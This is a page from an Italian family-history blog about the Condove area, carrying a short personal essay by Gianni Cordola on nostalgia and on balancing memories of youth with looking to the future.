					<img src="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg" width="940" height="198" alt="Planet Cordola" srcset="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg 940w, https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa-300x63.jpg 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.cordola.it/">Home</a></li><li class="page_item page-item-2921"><a href="https://www.cordola.it/mi-racconto/">Mi racconto</a></li>
<li class="page_item page-item-24 page_item_has_children"><a href="https://www.cordola.it/genealogia/">Genealogia</a>
<ul class='children'>
	<li class="page_item page-item-36"><a href="https://www.cordola.it/genealogia/origine-famiglia-cordola/">Origine famiglia e nome Cordola</a></li>
	<li class="page_item page-item-38"><a href="https://www.cordola.it/genealogia/cordola-nella-toponomastica-e-nella-storia/">Cordola nella toponomastica e nella storia</a></li>
	<li class="page_item page-item-73"><a href="https://www.cordola.it/genealogia/cordola-nella-memoria/">Cordola nella memoria</a></li>
	<li class="page_item page-item-206"><a href="https://www.cordola.it/genealogia/i-cordola-emigrati-in-america-2/">I Cordola emigrati in America</a></li>
	<li class="page_item page-item-102"><a href="https://www.cordola.it/genealogia/cordola-nel-mondo/">Cordola nel mondo</a></li>
	<li class="page_item page-item-105"><a href="https://www.cordola.it/genealogia/cordola-nei-dialetti-e-curiosita-varie/">Cordola nei dialetti e curiosità varie</a></li>
	<li class="page_item page-item-722"><a href="https://www.cordola.it/genealogia/stemmi-e-blasoni-correlati-al-cognome-cordola/">Stemmi e blasoni correlati al cognome Cordola</a></li>
</ul>
</li>
<li class="page_item page-item-26"><a href="https://www.cordola.it/albero-genealogico/">Albero genealogico</a></li>
<li class="page_item page-item-28 page_item_has_children"><a href="https://www.cordola.it/la-storia/">La storia</a>
<ul class='children'>
	<li class="page_item page-item-152"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo/">I Cordola del Coindo</a></li>
	<li class="page_item page-item-156"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo-ant-la-lenga-dij-nostri-vej/">Ij Cordòla dël Coindo (ant la lenga dij nòstri vej)</a></li>
	<li class="page_item page-item-450"><a href="https://www.cordola.it/la-storia/la-battaglia-del-collombardo/">La battaglia del Collombardo</a></li>
	<li class="page_item page-item-1470"><a href="https://www.cordola.it/la-storia/il-francoprovenzale-2/">Il Francoprovenzale</a></li>
	<li class="page_item page-item-546"><a href="https://www.cordola.it/la-storia/i-celti/">I Celti</a></li>
	<li class="page_item page-item-544"><a href="https://www.cordola.it/la-storia/il-castrum-capriarum/">Il Castrum Capriarum</a></li>
	<li class="page_item page-item-571"><a href="https://www.cordola.it/la-storia/le-masche/">Le masche</a></li>
	<li class="page_item page-item-2575"><a href="https://www.cordola.it/la-storia/guaritori-e-guaritrici/">Guaritori e guaritrici</a></li>
	<li class="page_item page-item-1244"><a href="https://www.cordola.it/la-storia/piccoli-passi-di-storia-passata/">Piccoli passi di storia passata</a></li>
	<li class="page_item page-item-1502"><a href="https://www.cordola.it/la-storia/il-maestro-di-mio-padre/">Il maestro di mio padre</a></li>
	<li class="page_item page-item-3841"><a href="https://www.cordola.it/la-storia/la-sacra-di-san-michele-nel-1825/">La Sacra di San Michele nel 1825</a></li>
	<li class="page_item page-item-3843"><a href="https://www.cordola.it/la-storia/la-chiesa-di-laietto/">La chiesa di Laietto</a></li>
	<li class="page_item page-item-5590"><a href="https://www.cordola.it/la-storia/notizia-dellantico-piemonte/">Notizia dell&#8217;antico Piemonte</a></li>
</ul>
</li>
<li class="page_item page-item-3482 page_item_has_children"><a href="https://www.cordola.it/documenti/">Documenti</a>
<ul class='children'>
	<li class="page_item page-item-30"><a href="https://www.cordola.it/documenti/documenti-anagrafici-famiglia-cordola/">Documenti anagrafici famiglia Cordola</a></li>
	<li class="page_item page-item-422"><a href="https://www.cordola.it/documenti/documenti-vari-condove/">Documenti vari Condove</a></li>
	<li class="page_item page-item-3465"><a href="https://www.cordola.it/documenti/documenti-vari-torino/">Documenti vari Torino</a></li>
</ul>
</li>
<li class="page_item page-item-32"><a href="https://www.cordola.it/gallery-storica-personaggi/">Gallery storica personaggi</a></li>
<li class="page_item page-item-659 page_item_has_children"><a href="https://www.cordola.it/luoghi/">Luoghi</a>
<ul class='children'>
	<li class="page_item page-item-258"><a href="https://www.cordola.it/luoghi/borgata-coindo/">Borgata Coindo</a></li>
	<li class="page_item page-item-664"><a href="https://www.cordola.it/luoghi/borgata-pratobotrile/">Borgata Pratobotrile</a></li>
	<li class="page_item page-item-785"><a href="https://www.cordola.it/luoghi/borgata-laietto/">Borgata Laietto</a></li>
	<li class="page_item page-item-819"><a href="https://www.cordola.it/luoghi/mocchie/">Mocchie</a></li>
	<li class="page_item page-item-821"><a href="https://www.cordola.it/luoghi/condove/">Condove</a></li>
	<li class="page_item page-item-823"><a href="https://www.cordola.it/luoghi/borgata-chiandone/">Borgata Chiandone</a></li>
	<li class="page_item page-item-1969"><a href="https://www.cordola.it/luoghi/frassinere/">Frassinere</a></li>
	<li class="page_item page-item-2338"><a href="https://www.cordola.it/luoghi/borgata-cordole/">Borgata Cordole</a></li>
	<li class="page_item page-item-2365"><a href="https://www.cordola.it/luoghi/borgata-camporossetto/">Borgata Camporossetto</a></li>
	<li class="page_item page-item-2368"><a href="https://www.cordola.it/luoghi/borgata-bonaudi/">Borgata Bonaudi</a></li>
	<li class="page_item page-item-2371"><a href="https://www.cordola.it/luoghi/borgata-muni/">Borgata Muni</a></li>
	<li class="page_item page-item-2382"><a href="https://www.cordola.it/luoghi/borgata-sigliodo/">Borgata Sigliodo</a></li>
	<li class="page_item page-item-3751"><a href="https://www.cordola.it/luoghi/collombardo/">Collombardo</a></li>
	<li class="page_item page-item-4361"><a href="https://www.cordola.it/luoghi/maffiotto/">Maffiotto</a></li>
</ul>
</li>
<li class="page_item page-item-742 page_item_has_children"><a href="https://www.cordola.it/cercando-le-nostre-radici/">Cercando le nostre radici</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.cordola.it/cercando-le-nostre-radici/come-si-viveva-una-volta/">Come si viveva una volta</a></li>
	<li class="page_item page-item-764"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mestieri/">Antichi mestieri</a></li>
	<li class="page_item page-item-848"><a href="https://www.cordola.it/cercando-le-nostre-radici/giochi-di-una-volta/">Giochi di una volta</a></li>
	<li class="page_item page-item-850"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-cantina-del-laietto/">La cantina del Laietto</a></li>
	<li class="page_item page-item-1090"><a href="https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/">Soprannomi a Laietto e dintorni</a></li>
	<li class="page_item page-item-1835"><a href="https://www.cordola.it/cercando-le-nostre-radici/aspetti-di-vita-condovese/">Aspetti di vita Condovese</a></li>
	<li class="page_item page-item-2451"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/">La voce del Gravio</a></li>
	<li class="page_item page-item-2524"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mezzi-di-trasporto/">Antichi mezzi di trasporto</a></li>
	<li class="page_item page-item-2528"><a href="https://www.cordola.it/cercando-le-nostre-radici/antiche-lavorazioni/">Antiche lavorazioni</a></li>
	<li class="page_item page-item-2786"><a href="https://www.cordola.it/cercando-le-nostre-radici/dopo-il-mercato/">Dopo il mercato</a></li>
	<li class="page_item page-item-4881"><a href="https://www.cordola.it/cercando-le-nostre-radici/lalpeggio-nella-valle-del-sessi-ieri/">L&#8217;alpeggio nella Valle del Sessi ieri</a></li>
	<li class="page_item page-item-5090"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-cantine-di-una-volta-nella-montagna-condovese/">Le cantine di una volta nella montagna Condovese</a></li>
	<li class="page_item page-item-5125"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-stagioni-del-montanaro-ieri/">Le stagioni del montanaro ieri</a></li>
</ul>
</li>
<li class="page_item page-item-1356 page_item_has_children"><a href="https://www.cordola.it/curiosita/">Curiosità</a>
<ul class='children'>
	<li class="page_item page-item-452"><a href="https://www.cordola.it/curiosita/fervaje-dla-sapiensa-ed-me-nono/">Fërvaje dla sapiensa ëd mè nòno</a></li>
	<li class="page_item page-item-917"><a href="https://www.cordola.it/curiosita/desse-dij-nom/">Desse dij nòm</a></li>
	<li class="page_item page-item-2661"><a href="https://www.cordola.it/curiosita/credenze-popolari/">Credenze popolari</a></li>
	<li class="page_item page-item-2781"><a href="https://www.cordola.it/curiosita/la-tombola-piemontese/">La tombola piemontese</a></li>
	<li class="page_item page-item-4837"><a href="https://www.cordola.it/curiosita/animali-simboli-credenze/">Animali, simboli credenze</a></li>
</ul>
</li>
<li class="page_item page-item-1378 page_item_has_children"><a href="https://www.cordola.it/enogastronomia/">Enogastronomia</a>
<ul class='children'>
	<li class="page_item page-item-542"><a href="https://www.cordola.it/enogastronomia/a-tavola-al-coindo/">A tavola al Coindo</a></li>
	<li class="page_item page-item-1478"><a href="https://www.cordola.it/enogastronomia/elisir-liquori-e-digestivi-di-montagna/">Elisir, liquori e digestivi di montagna</a></li>
	<li class="page_item page-item-1846"><a href="https://www.cordola.it/enogastronomia/la-cipolla/">La cipolla</a></li>
	<li class="page_item page-item-2643"><a href="https://www.cordola.it/enogastronomia/la-mostarda-di-mele/">La mostarda di mele</a></li>
	<li class="page_item page-item-2647"><a href="https://www.cordola.it/enogastronomia/achillea-millefoglie/">Achillea millefoglie</a></li>
	<li class="page_item page-item-4794"><a href="https://www.cordola.it/enogastronomia/assenzio-artemisia-absinthium/">Assenzio (Artemisia absinthium )</a></li>
	<li class="page_item page-item-4914"><a href="https://www.cordola.it/enogastronomia/il-papavero-selvatico-la-basadona-n-piemonteis/">Il papavero selvatico (la basadòna ‘n piemontèis)</a></li>
</ul>
</li>
<li class="page_item page-item-1522"><a href="https://www.cordola.it/la-scuola/">La scuola</a></li>
<li class="page_item page-item-1604"><a href="https://www.cordola.it/gente-antica/">Gente antica</a></li>
<li class="page_item page-item-1642"><a href="https://www.cordola.it/i-coscritti/">I coscritti</a></li>
<li class="page_item page-item-1855"><a href="https://www.cordola.it/battesimi-comunioni-cresime/">Battesimi Comunioni Cresime</a></li>
<li class="page_item page-item-1926"><a href="https://www.cordola.it/bande-musicali/">Bande musicali</a></li>
<li class="page_item page-item-1923"><a href="https://www.cordola.it/le-feste/">Le feste</a></li>
<li class="page_item page-item-745"><a href="https://www.cordola.it/cognomi-condovesi/">Cognomi Condovesi</a></li>
<li class="page_item page-item-1917 page_item_has_children"><a href="https://www.cordola.it/vivere-in-guerra/">Vivere in guerra</a>
<ul class='children'>
	<li class="page_item page-item-3810"><a href="https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/">Mocchie Frassinere e Condove durante la grande guerra 1915/18</a></li>
	<li class="page_item page-item-3814"><a href="https://www.cordola.it/vivere-in-guerra/le-carte-annonarie-nel-periodo-1940-45/">Le carte annonarie nel periodo 1940/45</a></li>
	<li class="page_item page-item-3818"><a href="https://www.cordola.it/vivere-in-guerra/mio-padre-deportato/">Mio padre deportato</a></li>
	<li class="page_item page-item-3902"><a href="https://www.cordola.it/vivere-in-guerra/stragi-ed-eccidi-a-condove-nella-guerra-1940-45/">Stragi ed eccidi a Condove nella guerra 1940/45</a></li>
	<li class="page_item page-item-4328"><a href="https://www.cordola.it/vivere-in-guerra/rapporto-del-comando-tedesco-sulla-situazione-nella-zona-di-condove/">Rapporto del comando tedesco sulla situazione nella zona di Condove</a></li>
	<li class="page_item page-item-4259"><a href="https://www.cordola.it/vivere-in-guerra/imi-la-storia-degli-internati-militari-italiani/">IMI La storia degli internati militari italiani</a></li>
	<li class="page_item page-item-4773"><a href="https://www.cordola.it/vivere-in-guerra/la-maestra-del-laietto-racconta/">La maestra del Laietto racconta</a></li>
	<li class="page_item page-item-5661"><a href="https://www.cordola.it/vivere-in-guerra/il-rifugio-antiaereo-di-condove/">Il rifugio antiaereo di Condove</a></li>
</ul>
</li>
<li class="page_item page-item-2110"><a href="https://www.cordola.it/asilo-perodo/">Asilo Perodo</a></li>
<li class="page_item page-item-2216"><a href="https://www.cordola.it/gite-e-raduni/">Gite e raduni</a></li>
<li class="page_item page-item-2247"><a href="https://www.cordola.it/militari/">Militari</a></li>
<li class="page_item page-item-2290"><a href="https://www.cordola.it/matrimoni/">Matrimoni</a></li>
<li class="page_item page-item-3390"><a href="https://www.cordola.it/vestiario/">Vestiario</a></li>
<li class="page_item page-item-2672 page_item_has_children"><a href="https://www.cordola.it/vita-religiosa/">Vita religiosa</a>
<ul class='children'>
	<li class="page_item page-item-3775"><a href="https://www.cordola.it/vita-religiosa/i-piloni/">I piloni</a></li>
	<li class="page_item page-item-3781"><a href="https://www.cordola.it/vita-religiosa/i-chierichetti/">I chierichetti</a></li>
	<li class="page_item page-item-3785"><a href="https://www.cordola.it/vita-religiosa/le-celebrazioni-del-giorno-di-festa/">Le celebrazioni del giorno di festa</a></li>
	<li class="page_item page-item-3790"><a href="https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/">Le processioni al Collombardo</a></li>
	<li class="page_item page-item-3800"><a href="https://www.cordola.it/vita-religiosa/le-processioni-a-mocchie-frassinere-e-condove/">Le processioni a Mocchie Frassinere e Condove</a></li>
	<li class="page_item page-item-5692"><a href="https://www.cordola.it/vita-religiosa/la-benedizione-delle-case/">La benedizione delle case</a></li>
	<li class="page_item page-item-5747"><a href="https://www.cordola.it/vita-religiosa/un-vescovo-nato-a-frassinere-mons-giuseppe-gagnor/">Un vescovo nato a Frassinere Mons. Giuseppe Gagnor</a></li>
	<li class="page_item page-item-5817"><a href="https://www.cordola.it/vita-religiosa/le-chiese-parrocchiali-nel-territorio-di-condove/">Le Chiese parrocchiali nel territorio di Condove</a></li>
	<li class="page_item page-item-5826"><a href="https://www.cordola.it/vita-religiosa/le-cappelle-religiose-nel-territorio-di-condove/">Le cappelle religiose nel territorio di Condove</a></li>
	<li class="page_item page-item-5848"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-giagli-di-condove/">Il pilone dei Giagli di Condove</a></li>
	<li class="page_item page-item-5875"><a href="https://www.cordola.it/vita-religiosa/il-pilone-delle-sette-strade-di-condove/">Il pilone delle sette strade di Condove</a></li>
	<li class="page_item page-item-5879"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-colombatti-di-condove/">Il pilone dei Colombatti di Condove</a></li>
	<li class="page_item page-item-5882"><a href="https://www.cordola.it/vita-religiosa/il-pilone-di-pralesio-superiore-di-condove/">Il pilone di Pralesio Superiore di Condove</a></li>
	<li class="page_item page-item-5965"><a href="https://www.cordola.it/vita-religiosa/ex-voto-testimonianze-di-fede-e-storia/">Ex voto, testimonianze di fede e storia</a></li>
	<li class="page_item page-item-6165"><a href="https://www.cordola.it/vita-religiosa/il-catechismo/">Il catechismo</a></li>
	<li class="page_item page-item-3795"><a href="https://www.cordola.it/vita-religiosa/immagini-di-vita-religiosa/">Immagini di vita religiosa</a></li>
</ul>
</li>
<li class="page_item page-item-1683 page_item_has_children"><a href="https://www.cordola.it/poesie-e-racconti/">Poesie e racconti</a>
<ul class='children'>
	<li class="page_item page-item-1686"><a href="https://www.cordola.it/poesie-e-racconti/el-coindo/">Ël Coindo</a></li>
	<li class="page_item page-item-1588"><a href="https://www.cordola.it/poesie-e-racconti/na-giorna-con-nono-a-pabotri/">Na giornà con nòno a Pabotrì</a></li>
	<li class="page_item page-item-1704"><a href="https://www.cordola.it/poesie-e-racconti/el-bon-vin/">Ël bon vin</a></li>
	<li class="page_item page-item-2418"><a href="https://www.cordola.it/poesie-e-racconti/me-pare/">Mè pare</a></li>
	<li class="page_item page-item-2421"><a href="https://www.cordola.it/poesie-e-racconti/nono/">Nòno</a></li>
	<li class="page_item page-item-2429"><a href="https://www.cordola.it/poesie-e-racconti/pabotri/">Pabotrì</a></li>
	<li class="page_item page-item-3225"><a href="https://www.cordola.it/poesie-e-racconti/parle-coma-n-liber-estampa/">Parlé coma ‘n lìber ëstampà</a></li>
	<li class="page_item page-item-3283"><a href="https://www.cordola.it/poesie-e-racconti/la-costumansa-del-brenn/">La costumansa dël brenn</a></li>
	<li class="page_item page-item-3342"><a href="https://www.cordola.it/poesie-e-racconti/che-tampa/">Che tampa!</a></li>
	<li class="page_item page-item-3361"><a href="https://www.cordola.it/poesie-e-racconti/le-cite-cose/">Le cite còse</a></li>
	<li class="page_item page-item-3444"><a href="https://www.cordola.it/poesie-e-racconti/seugn-o-realta/">Seugn ò realtà</a></li>
	<li class="page_item page-item-3514"><a href="https://www.cordola.it/poesie-e-racconti/el-prim-ancontr/">Ël prim ancontr</a></li>
	<li class="page_item page-item-3606"><a href="https://www.cordola.it/poesie-e-racconti/bela-condove/">Bela Condòve</a></li>
	<li class="page_item page-item-4285"><a href="https://www.cordola.it/poesie-e-racconti/la-fomna-fidela/">La fomna fidela</a></li>
	<li class="page_item page-item-4345"><a href="https://www.cordola.it/poesie-e-racconti/laietto-nel-tempo-che-fu/">Laietto nel tempo che fu</a></li>
	<li class="page_item page-item-4412"><a href="https://www.cordola.it/poesie-e-racconti/la-capela-d-prarot/">La capela ‘d Prarot</a></li>
	<li class="page_item page-item-4702"><a href="https://www.cordola.it/poesie-e-racconti/me-car-pais-coma-it-ses-cambia/">Mè car pais coma it ses cambià</a></li>
	<li class="page_item page-item-4930"><a href="https://www.cordola.it/poesie-e-racconti/coma-disia-pare-grand/">Com&#8217;a disìa pare grand</a></li>
	<li class="page_item page-item-5321"><a href="https://www.cordola.it/poesie-e-racconti/ij-rit-ant-la-neuit-ed-san-gioann/">Ij rit ant la neuit ëd San Gioann</a></li>
	<li class="page_item page-item-5669"><a href="https://www.cordola.it/poesie-e-racconti/el-marghe-cha-giura-l-fauss/">Ël marghé ch&#8217;a giura &#8216;l fàuss</a></li>
	<li class="page_item page-item-5999"><a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/">La legenda &#8216;d Matòlda</a></li>
	<li class="page_item page-item-6037"><a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/">Ij përfum ëd la montagna</a></li>
	<li class="page_item page-item-6074"><a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/">Ij son ëd la montagna</a></li>
</ul>
</li>
<li class="page_item page-item-2188"><a href="https://www.cordola.it/contatti/">Contatti</a></li>
<li class="page_item page-item-2708"><a href="https://www.cordola.it/cookie-policy/">Cookie Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://www.cordola.it/2023/02/01/la-famiglia-di-una-volta-nella-montagna-condovese/" rel="prev"><span class="meta-nav">&larr;</span> La famiglia di una volta nella montagna Condovese</a></div>
					<div class="nav-next"><a href="https://www.cordola.it/2023/04/03/cera-una-volta-il-pranzo-allaperto-di-pasquetta/" rel="next">C’era una volta il pranzo all’aperto di Pasquetta <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-5066" class="post-5066 post type-post status-publish format-standard hentry category-arte-e-cultura category-condove category-curiosita category-folclore-e-tradizioni category-mocchie category-montagna-valle-susa tag-coindo tag-condove tag-cordola tag-frassinere tag-histoire-traditions-condove tag-history-culture-piemonte tag-mocchie tag-montagna-valle-susa tag-storia-condove tag-storia-tradizioni-torino tag-storia-valle-susa tag-tradizioni-montagna-condove">
					<h1 class="entry-title">Vivere senza rimpiangere il passato</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/" title="13:13" rel="bookmark"><span class="entry-date">1 Marzo 2023</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<p class="has-text-align-justify">A volte ripensare con nostalgia ai tempi che non appartengono più alla vita attuale può essere un dolce rifugio, un tuffo in un mondo nostalgico che conosciamo bene e che ci ha segnato nel profondo. I bei tempi sono di solito quelli in cui si era più giovani. Le scienze lo confermano: i ricordi dell&#8217;adolescenza e della giovinezza sono i più numerosi e più vividi. Inoltre la distanza sfuma gli avvenimenti, e mentre la lista dei ricordi negativi si accorcia, quella dei ricordi positivi nel tempo si allunga.</p>



<p class="has-text-align-justify">Da giovani si provano emozioni per la prima volta, quelle esperienze iniziali fissano una sorta di parametro di riferimento per quelle successive, questo porta a confrontare inavvertitamente esperienze attuali con esperienze precedenti, dimenticando in base a cosa hai valutato la prima volta. Da adulti è meno facile fare un’esperienza che ci lasci stupiti e ciò può condurci a pensare che le cose andassero meglio nel passato.</p>


<div class="wp-block-image">
<figure class="aligncenter size-thumbnail"><a href="https://www.cordola.it/wp-content/uploads/2023/01/passato_futuro1.jpg"><img decoding="async" width="150" height="150" src="https://www.cordola.it/wp-content/uploads/2023/01/passato_futuro1-150x150.jpg" alt="" class="wp-image-5067"/></a></figure>
</div>


<p class="has-text-align-justify">Ad esempio, ricordo la prima volta che partecipai ad una festa in casa di amici, è stato emozionante, pieno di sensazioni mai provate prima, oggi ripensandoci la ricordo come una cosa divertente, ma alla base del mio giudizio di allora non c’erano altre occasioni simili con cui confrontarla.</p>



<p class="has-text-align-justify">È importante sapere da dove si viene, tenere a mente la storia della propria famiglia, quella del luogo in cui si è cresciuti. Io ricordo tutto e sono sempre stato curioso delle vecchie storie mie e dei miei parenti. Mi ricordo quando d’inverno andavo a giocare nella neve, quanto freddo faceva, la temperatura spesso sotto zero. Ma a me non interessava, ero paonazzo, ma instancabile.</p>



<p class="has-text-align-justify">Quando ero un po&#8217; più grandicello sui 16 anni le prime cotte, la ragazzina della compagnia che mi faceva battere forte il cuore, ma spesso non ero ricambiato. D’estate ci si trovava la sera in piazza del paese per chiacchierare, nessuno si lamentava per la maleducazione e soprattutto al più tardi alle 22,00 tutti a casa. Al giorno d&#8217;oggi i bambini non sanno più giocare, sono presi coi cellulari o con i videogiochi. I giovani fanno notte bevendo birra nei giardini, con comportamenti sguaiati disturbando le altre persone.</p>



<p class="has-text-align-justify">Perché rimpiangiamo così tanto i vecchi tempi? L’essere umano tende a idealizzare il passato e a rifiutare l&#8217;innovazione. L’ansia, soprattutto in un presente di incertezza, è comprensibile. Siamo abitudinari, il cambiamento ci inquieta. Ma vivere ancorati al passato è un modo per perdere di vista il presente. Quei ricordi nostalgici possono trasformarsi in una gabbia che ci allontana dal tempo presente anche se quella è stata l’epoca dell’entusiasmo<strong> </strong>per mille progetti stimolanti. È un po’ come scegliere la meta per le vacanze: se si è stati molto bene in un luogo, è normale desiderare di tornarci. Il giusto atteggiamento, quindi, è quello di far convivere sia la memoria per il passato<strong> </strong>sia la voglia di guardare al futuro.</p>



<p>Gianni Cordola</p>
<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:110px; overflow: hidden !important; " data-href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/" data-size="small" data-colorscheme="light" data-width="110" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div>											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Questa voce è stata pubblicata in <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/mocchie/" rel="category tag">mocchie</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a> e contrassegnata con <a href="https://www.cordola.it/tag/coindo/" rel="tag">Coindo</a>, <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/frassinere/" rel="tag">Frassinere</a>, <a href="https://www.cordola.it/tag/histoire-traditions-condove/" rel="tag">histoire traditions Condove</a>, <a href="https://www.cordola.it/tag/history-culture-piemonte/" rel="tag">history culture Piemonte</a>, <a href="https://www.cordola.it/tag/mocchie/" rel="tag">Mocchie</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/storia-condove/" rel="tag">storia condove</a>, <a href="https://www.cordola.it/tag/storia-tradizioni-torino/" rel="tag">storia tradizioni Torino</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>. Contrassegna il <a href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/" title="Permalink a Vivere senza rimpiangere il passato" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-5066 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://www.cordola.it/2023/02/01/la-famiglia-di-una-volta-nella-montagna-condovese/" rel="prev"><span class="meta-nav">&larr;</span> La famiglia di una volta nella montagna Condovese</a></div>
						<div class="nav-next"><a href="https://www.cordola.it/2023/04/03/cera-una-volta-il-pranzo-allaperto-di-pasquetta/" rel="next">C’era una volta il pranzo all’aperto di Pasquetta <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cordola.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></li><li id="widget_sp_image-2" class="widget-container widget_sp_image"><img width="1000" height="667" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg 1000w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg" /></li><li id="text-14" class="widget-container widget_text"><h3 class="widget-title">Ultimo aggiornamento sito 16-01-2026</h3>			<div class="textwidget"></div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">NEWS</h3>			<div class="textwidget"><p>Novembre 2023 &#8211; In Cognomi Condovesi, sono pubblicate le ricerche sulle origini di <strong>51</strong> <strong>cognomi Condovesi</strong>.</p>
</div>
		</li><li id="text-17" class="widget-container widget_text">			<div class="textwidget"><p>Aggiornato in La Storia &#8211; Il Francoprovenzale il piccolo <strong>vocabolario Italiano-Francoprovenzale-Piemontese</strong> in formato pdf.</p>
</div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><p>In Cercando le nostre radici – Come si viveva una volta, percorriamo la strada alla <strong>scoperta della vita al Coindo e Laietto nel 1900÷1905</strong>, vita difficilissima irta di difficoltà e di miseria per i montanari, ma anche il mondo da cui deriviamo e che non dobbiamo dimenticare.</p>
</div>
		</li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/">Streghe e diavoli in Val di Susa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/12/il-ponte-del-diavolo-di-lanzo/">Il ponte del diavolo di Lanzo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/">Le masche al Truc del Castelletto (truch dël Castlèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/">Le masche dei Colombatti</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/06/significato-di-quando-la-berta-filava/">Significato di “Quando la Berta filava”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/">La fucina Col di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/">Le tradizioni popolari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/07/lantica-citta-celtica-di-rama/">L’antica città celtica di Rama</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/">Ocelum tra mito e realtà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/03/11/il-campanaro/">Il campanaro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/02/12/il-pane-del-montanaro-pane-di-segale/">Il pane del montanaro: pane di segale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/11/06/la-leggenda-della-masca-tometa-di-mocchie/">La leggenda della masca “Tometa” di Mocchie</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/26/la-leggenda-della-processione-dei-morti-a-laietto/">La leggenda della processione dei morti a Laietto</a>
									</li>
											<li>
